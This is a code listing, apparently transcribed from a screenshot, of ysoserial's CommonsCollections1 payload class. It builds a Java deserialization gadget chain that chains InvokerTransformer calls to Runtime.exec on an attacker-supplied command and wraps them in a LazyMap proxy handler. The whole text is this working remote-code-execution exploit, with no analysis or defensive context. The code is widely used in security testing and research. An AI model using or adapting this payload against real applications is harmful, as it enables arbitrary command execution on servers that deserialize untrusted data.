 github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/CommonsCollections1...
44 @PayloadTest ( precondition = "isApplicableJavaVersion")
45 @Dependencies({"commons-collections:commons-collections:3.1"})
46 @Authors({ Authors.FROHOFF })
47 public class CommonsCollections1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
48
49 public InvocationHandler getObject(final String command) throws Exception {
50 final String[] execArgs = new String[] { command };
51 // inert chain for setup
52 final Transformer transformerChain = new ChainedTransformer(
53 new Transformer[]{ new ConstantTransformer(1) });
54 // real chain for after setup
55 final Transformer[] transformers = new Transformer[] {
56 new ConstantTransformer(Runtime.class),
57 new InvokerTransformer("getMethod", new Class[] {
58 String.class, Class[].class }, new Object[] {
59 "getRuntime", new Class[0] }),
60 new InvokerTransformer("invoke", new Class[] {
61 Object.class, Object[].class }, new Object[] {
62 null, new Object[0] }),
63 new InvokerTransformer("exec",
64 new Class[] { String.class }, execArgs),
65 new ConstantTransformer(1) };
66
67 final Map innerMap = new HashMap();
68
69 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
70
71 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
72
73 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
74
75 Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain
76
77 return handler;
78 }
79
80 public static void main(final String[] args) throws Exception {
81 PayloadRunner.run(CommonsCollections1.class, args);
82 }
83
84 public static boolean isApplicableJavaVersion() {
85 return JavaVersion.isAnnInvHUniversalMethodImpl();
86 }
87 }
Mask安全小组